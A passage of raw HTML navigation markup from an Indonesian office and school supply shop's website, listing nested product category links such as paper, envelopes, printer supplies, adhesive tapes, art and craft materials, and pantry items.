href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a 